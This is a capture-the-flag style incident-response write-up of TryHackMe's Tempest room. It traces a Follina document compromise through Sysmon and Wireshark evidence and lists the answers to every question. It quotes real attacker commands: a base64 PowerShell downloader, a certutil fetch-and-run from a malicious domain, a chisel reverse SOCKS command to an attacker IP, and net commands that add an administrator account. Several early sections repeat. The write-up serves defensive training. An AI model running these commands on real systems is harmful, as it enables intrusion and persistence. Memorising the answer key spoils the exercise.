TryHackMe - Tempest Writeup

This room aims to introduce the process of analysing endpoint and network logs from a compromised asset. Given the artefacts, we will aim to uncover the incident from the Tempest machine. In this scenario, you will be tasked to be one of the Incident Responders that will focus on handling and analysing the captured artefacts of a compromised machine.
Try it here at: https://tryhackme.com/room/tempestincident
Prerequisites Labs suggested by THM:
Windows Event Logs
Sysmon
Wireshark: Packet Operations
Brim
Note: I will only be using Sysmon and Wireshark.
Following along up until the end of task 3 where we have our logs ready for some analysis, we must provide some SHA256 hashes.
[Task 3 Preparation — Tools and Artifacts]

This can be retrieved a variety of ways, let’s use Powershell and just get all answer’s at once using:
[Question 1] What is the SHA256 hash of the capture.pcapng file?
Answer: CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6
[Question 2] What is the SHA256 hash of the sysmon.evtx file?
Answer: 665DC3519C2C235188201B5A8594FEA205C3BCBC75193363B87D2837ACA3C91F
[Question 3] What is the SHA256 hash of the windows.evtx file?
Answer: D0279D5292BC5B25595115032820C978838678F4333B725998CFE9253E186D60
[Task 4 Initial Access — Malicious Document]
As reported by the SOC analyst, the intrusion started from a malicious document. In addition, the analyst compiled the essential information generated by the alert as listed below:The malicious document has a .doc extension.
The user downloaded the malicious document via chrome.exe.
The malicious document then executed a chain of commands to attain code execution.
[Question 1] The user of this machine was compromised by a malicious document. What is the file name of the document?
We know that chrome.exe is going to be the process of interest (in this case, the Image), and a file was downloaded, so let’s filter to Sysmon Event 11 (File Create).
Note: This has a lot of columns and rows, you will need to scroll to the right to find some of the interesting stuff!

This narrows down the search quite quickly! We find our .doc of interest!
Answer: free_magicules.doc
[Question 2] What is the name of the compromised user and machine?
No additional filtering required, just scroll to the left a little.

Answer: benimaru-tempest
[Question 3] What is the PID of the Microsoft Word process that opened the malicious document?
So let’s unsset our filters, but set some on information we now know (or can assume).User benimaru is our victim (or at least the initial)
Our event of interest is process creation (Event Id 1)
The user downloaded a .doc file, which is opened (usually) with winword.exe
Filtering the user, Executable Info and Event Id we are left with really 1 event of substance (as the other has no metadata)

Scrolling a little to the left, we find our PID!

[Question 4] Based on Sysmon logs, what is the IPv4 address resolved by the malicious domain used in the previous question?
What we know:Sysmon Event ID 22 — DNS Query
PID is 496
Let’s filter on the above, and we find our answer:

Answer: 167[.]71.199.191
[Question 5] What is the base64 encoded string in the malicious payload executed by the document?
Once again, what do we know?This question is referring to something invoked by the document, so we can assume the Parent PID of the malicious payload is 496!
EventID is Process Creation
Note: The ParentProcessID field can be found in the Payload Data4 row.

Sysmon
Wireshark: Packet Operations
Brim
Note: I will only be using Sysmon and Wireshark.
Following along up until the end of task 3 where we have our logs ready for some analysis, we must provide some SHA256 hashes.
[Task 3 Preparation — Tools and Artifacts]
This can be retrieved a variety of ways, let’s use Powershell and just get all answer’s at once using:
 |
| Note, the directory is where all files are currently present |
[Question 1] What is the SHA256 hash of the capture.pcapng file?
Answer: CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6
[Question 2] What is the SHA256 hash of the sysmon.evtx file?
Answer: 665DC3519C2C235188201B5A8594FEA205C3BCBC75193363B87D2837ACA3C91F
[Question 3] What is the SHA256 hash of the windows.evtx file?
Answer: D0279D5292BC5B25595115032820C978838678F4333B725998CFE9253E186D60
[Task 4 Initial Access — Malicious Document]
As reported by the SOC analyst, the intrusion started from a malicious document. In addition, the analyst compiled the essential information generated by the alert as listed below:The malicious document has a .doc extension.
The user downloaded the malicious document via chrome.exe.
The malicious document then executed a chain of commands to attain code execution.
[Question 1] The user of this machine was compromised by a malicious document. What is the file name of the document?
We know that chrome.exe is going to be the process of interest (in this case, the Image), and a file was downloaded, so let’s filter to Sysmon Event 11 (File Create).
Note: This has a lot of columns and rows, you will need to scroll to the right to find some of the interesting stuff!

This narrows down the search quite quickly! We find our .doc of interest!
Answer: free_magicules.doc
[Question 2] What is the name of the compromised user and machine?
No additional filtering required, just scroll to the left a little.

Answer: benimaru-tempest
[Question 3] What is the PID of the Microsoft Word process that opened the malicious document?
So let’s unsset our filters, but set some on information we now know (or can assume).User benimaru is our victim (or at least the initial)
Our event of interest is process creation (Event Id 1)
The user downloaded a .doc file, which is opened (usually) with winword.exe
Filtering the user, Executable Info and Event Id we are left with really 1 event of substance (as the other has no metadata)

Scrolling a little to the left, we find our PID!

[Question 4] Based on Sysmon logs, what is the IPv4 address resolved by the malicious domain used in the previous question?
What we know:Sysmon Event ID 22 — DNS Query
PID is 496
Let’s filter on the above, and we find our answer:

Answer: 167[.]71.199.191
[Question 5] What is the base64 encoded string in the malicious payload executed by the document?
Once again, what do we know?This question is referring to something invoked by the document, so we can assume the Parent PID of the malicious payload is 496!
EventID is Process Creation
Note: The ParentProcessID field can be found in the Payload Data4 row.

 |
| Full content of executable Info |
Answer: “JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==”
Let’s extract the base64 and decode it using Cyberchef!

[Question 6] What is the CVE number of the exploit used by the attacker to achieve a remote code execution?
Doing some googling around the LOLBins used, you may see a familiar name! Follina!
Answer: 2022–30190
[Task 5 Initial Access — Stage 2 execution]
For reference, here is the payload all together and de-obfuscated:
 |
| Note the ‘-outfile’ as well as the cd * \Start Menu\* |
[Question 1] The malicious execution of the payload wrote a file on the system. What is the full target path of the payload?
Let’s filter down to file create (Event 11) and where the TargetFilename (Payload Data4) contains the Startup Directory

Answer: C:\Users\benimaru\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\update.zip
[Question 2] The implanted payload executes once the user logs into the machine. What is the executed command upon a successful login of the compromised user?
Thanks to TryHackMe and our investigation so far we know the following:The Autostart execution reflects explorer.exe as its parent process
The target user, as per the path is benimaru
Filtering on these (parent process = explorer, user = benimaru and EventId = 1) we are left with the following:

One immediately stands out! (You will need to ‘re-fang’ this)
Answer: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hidden -noni certutil -urlcache -split -f ‘http[://]phishteam[.]xyz/02dcf07/first.exe' C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe
[Question 3] Based on Sysmon logs, what is the SHA256 hash of the malicious binary downloaded for stage 2 execution?
Using EventID 1, we'll look at execution to answer this question. (Executable Info (Child Process) of first.exe we are interested in right now, not the Parent Process. If you recall, in the certutil command run, the binary was also executed.

Answer: CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D
[Question 4] The stage 2 payload downloaded establishes a connection to a c2 server. What is the domain and port used by the attacker?
They have just downloaded their stage 2 and then executed it, so let’s take a look at what it’s doing by setting our ParentProcess the first.exe

We see some recon/discovery, which we may return to shortly, followed by an outbound connection established using ‘ch.exe’
Additionally, looking at DNS requests made by the process, we see:

A little early, but I cross-referenced this in Wireshark, regardless:
Answer: resolvecyber[.]xyz:80
[Task 6 Initial Access — Malicious Document Traffic]
Based on the collected findings, we discovered that the attacker fetched the stage 2 payload remotely:We discovered the Domain and IP invoked by the malicious document on Sysmon logs.
There is another domain and IP used by the stage 2 payload logged from the same data source.
Just as an initial note, let’s just have a look at all files downloaded to the system

Around the same time first.exe is downloaded, so is ‘ch.exe’ and shortly after ‘spf.exe’.
I’ll be using WireShark for this.
[Question 1] What is the URL of the malicious payload embedded in the document?
We already know this from previous questionshttp.host == "phishteam.xyz" && http.request.method == "GET"
 Here we see the initial connection, as well as the second stage (and potentially final) payloads being downloaded.
Here we see the initial connection, as well as the second stage (and potentially final) payloads being downloaded.[Question 2] What is the encoding used by the attacker on the c2 connection?
Based on prior questions again, we know the secondary domain already, we can reuse the http.host section.

We can determine the data of interest if after the ‘q=’ param and it appears to be Base64.
Copying some of this and putting it into Cyberchef we find the commands, which we also saw in the sysmon events:

Answer: Base64
[Question 3] The malicious c2 binary sends a payload using a parameter that contains the executed command results. What is the parameter used by the binary?
Answer: q
Note: This can be seen in the PCAP screenshot above.
[Question 4] The malicious c2 binary connects to a specific URL to get the command to be executed. What is the URL used by the binary?
Answer: /9ab62b5
Note: This can be seen in the PCAP screenshot above.
[Question 5] What is the HTTP method used by the binary?
Answer: GET
Note: This can be seen in the PCAP screenshot above.
[Question 6] Based on the user agent, what programming language was used by the attacker to compile the binary?
Looking at the packet details, we see our programming language!

Answer: Nim
[Task 7 Discovery — Internal Reconnaissance]
Based on the collected findings, we have discovered that the malicious binary continuously uses the C2 traffic:We can easily decode the encoded string in the network traffic.
The traffic contains the command and output executed by the attacker.
As we found earlier, it appears the commands are being executed through ch.exe
[Question 1] The attacker was able to discover a sensitive file inside the machine of the user. What is the password discovered on the aforementioned file?
Going through the base64 encoded commands, we find the following:

Answer: infernotempest
[Question 3] The attacker then enumerated the list of listening ports inside the machine. What is the listening port that could provide a remote shell inside the machine?
Again decoding the base64 commands, we see netstat being executed:

Doing some quick googling, we see that port 5985 is of interest to us!
“Specifies the ports that the WinRM service uses for either HTTP or HTTPS. WinRM 2.0: The default HTTP port is 5985. The default HTTPS port is 5986.”
Answer: 5985
[Question 4] The attacker then established a reverse socks proxy to access the internal services hosted inside the machine. What is the command executed by the attacker to establish the connection?
We found this a little earlier, but here’s the screenshot again:

Which was downloaded via:

Answer: C:\Users\benimaru\Downloads\ch.exe client 167[.]71.199.191:8080 R:socks

[Question 5] What is the SHA256 hash of the binary used by the attacker to establish the reverse socks proxy connection?
In the same log entry, just scrolling to the left a little, we find the hash
Answer:8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451
[Question 5] What is the name of the tool used by the attacker based on the SHA256 hash? Provide the answer in lowercase.
Navigating to Virustotal, we are quickly presented with a likely name
[Question 6] The attacker then used the harvested credentials from the machine. Based on the succeeding process after the execution of the socks proxy, what service did the attacker use to authenticate?
Just after the connection, we see wsmprovhost.exe spawning, indicating winrm. (As well as the comment above regarding the port).

Answer: winrm
[Task 8 Privilege Escalation — Exploiting Privileges]
Based on the collected findings, the attacker gained a stable shell through a reverse socks proxy.
Our prior investigation has already helped us with a lot of this.
[Question 1] After discovering the privileges of the current user, the attacker then downloaded another binary to be used for privilege escalation. What is the name and the SHA256 hash of the binary?
As seen above, not long after the commands were issued, as well as the reverse sock proxy, we saw another binary being downloaded, spf.exe
Using very similar means as the previous answers, we can conclude the answer, note now the parent process for these downloads and executions is C:\Windows\System32\wsmprovhost.exe!
Answer: spf.exe,8524FBC0D73E711E69D60C64F1F1B7BEF35C986705880643DD4D5E17779E586D
[Question 2] Based on the SHA256 hash of the binary, what is the name of the tool used?

Answer: printspoofer (omit the architecture and .exe)
[Question 3] The tool exploits a specific privilege owned by the user. What is the name of the privilege?
From prior CTFs I am aware this is SeImpersonatePrivilege, but we can quickly find this information online, especially from sources like Github:
 https://github.com/itm4n/PrintSpoofer
https://github.com/itm4n/PrintSpoofer Copied from https://github.com/itm4n/PrintSpoofer
Copied from https://github.com/itm4n/PrintSpooferThe above gif can help us determine what to look for next.
Answer: SeImpersonatePrivilege

[Question 4] Then, the attacker executed the tool with another binary to establish a c2 connection. What is the name of the binary?
In the same set of filters, just after the spf.exe download, we see the following:final.exe is downloaded from the initial callback domain
final.exe is executed through spf.exe
[Question 5] The binary connects to a different port from the first c2 connection. What is the port used?
Note: As per the exploit, the attacker is now running as system, so be sure to remove the user filter.
Let’s first filter on both network and DNS events (Event ID 3 & 22) and set the Image to final.exe

This gives us more than enough to find the port in Wireshark!
From our original query we also know the IP address,

So using (be sure to defang):ip.dst == 167[.]71.222.162
Note: If you want to set anything to a column, simply right click and apply as column, I did it here for the port, wherein we see both port 80 (the first c2) and the second 8080.

Answer: 8080
[Task 9 Actions on Objective — Fully-owned Machine]
Now, the attacker has gained administrative privileges inside the machine. Find all persistence techniques used by the attacker.
In addition, the unusual executions are related to the malicious C2 binary used during privilege escalation.
[Question 1] Upon achieving SYSTEM access, the attacker then created two users. What are the account names?
Let’s start with EventId 1 where the ParentProcess is net.exe

We see a lot of post-compromise commands being issued!
Answer: shion, shona
[Question 2] Prior to the successful creation of the accounts, the attacker executed commands that failed in the creation attempt. What is the missing option that made the attempt fail?
In the above image, we initially see the TA struggling to create the users, though finally when the ‘/add’ switch is added, they proceed to elevate the newly created accounts.
Answer: /add
[Question 3] Based on windows event logs, the accounts were successfully created. What is the event ID that indicates the account creation activity?
If you’re scratching your head, there are two event codes for user accounts created, one for AD users and one for local, in this case local accounts were created.
Answer: 4720
[Question 4] The attacker added one of the accounts in the local administrator’s group. What is the command used by the attacker?
Scrolling to the right a little, we find the command issued:

(There is plenty of blogs about this such as https://medium.com/@boutnaru/the-windows-process-journey-net1-exe-net-command-for-the-21st-century-b89a299960fa)
Answer: net localgroup administrators /add shion
[Question 5] Based on windows event logs, the account was successfully added to a sensitive group. What is the event ID that indicates the addition to a sensitive local group?
Again, just like the user created, there is a local security enabled group event too.
Answer: 4732
[Question 6] After the account creation, the attacker executed a technique to establish persistent administrative access. What is the command executed by the attacker to achieve this?
Looking for signs of scheduled tasks, or service installation around the time we come across sc.exe being used to create a new service, and setting the binpath to the final.exe binary! This was actually inbetween the failed and successful account creation attempts but regardless, we found our persistence mechanism!

There is 2 here, however if we look a tad further, we only see Registry Events for TempestUpdate2:

Answer: TempestUpdate2
Thanks for reading :)



Comments
Post a Comment